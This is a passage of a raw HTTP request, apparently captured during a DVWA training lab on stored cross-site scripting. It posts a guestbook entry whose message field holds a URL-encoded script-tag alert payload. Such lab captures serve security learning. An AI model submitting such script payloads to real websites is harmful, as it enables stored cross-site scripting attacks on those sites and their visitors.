 17 Referer: http://127.0.0.1/DVWA-master/vulnerabilities/xss_s/
18 Accept-Encoding: gzip, deflate
19 Accept-Language: zh-CN,zh;q=0.9
20 Cookie: PHPSESSID=r8bppuuubsjf7754d4r3gucc17; security=medium
21 Connection: close
22
23 txtName=test&mtxMessage=%3Cscript%3Ealert%28%2Fxss%2F%29%3C%2Fscript%3E&btnSign=Sign+Guestbook